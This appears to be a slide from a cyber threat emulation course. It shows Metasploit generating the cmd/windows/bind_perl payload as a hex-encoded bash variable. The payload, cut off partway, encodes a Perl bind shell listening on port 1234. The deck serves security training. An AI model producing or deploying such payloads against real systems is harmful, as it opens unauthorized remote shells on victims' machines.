 CTE | Cyber Threat Emulation
Determine the payload output language:
• Additionally, you can choose the format of your returned payload:
msf payload(cmd/windows/bind_perl) > generate –t bash
# cmd/windows/bind_perl - 139 bytes
# http://www.metasploit.com
# VERBOSE=false, LPORT=1234, RHOST=192.168.229.3
export buf=\
$'\x70\x65\x72\x6c\x20\x2d\x4d\x49\x4f\x20\x2d\x65\x20\x22'\
$'\x77\x68\x69\x6c\x65\x28\x24\x63\x3d\x6e\x65\x77\x20\x49'\
$'\x4f\x3a\x3a\x53\x6f\x63\x6b\x65\x74\x3a\x3a\x49\x4e\x45'\
$'\x54\x28\x4c\x6f\x63\x61\x6c\x50\x6f\x72\x74\x2c\x31\x32'\
$'\x33\x34\x2c\x52\x65\x75\x73\x65\x2c\x31\x2c\x4c\x69\x73'\
$'\x74\x65\x6e\x29\x2d\x3e\x61\x63\x63\x65\x70\x74\x29\x7b'\
$'\x24\x7e\x2d\x3e\x66\x64\x6f\x70\x65\x6e\x28\x24\x63\x2c'\ . . .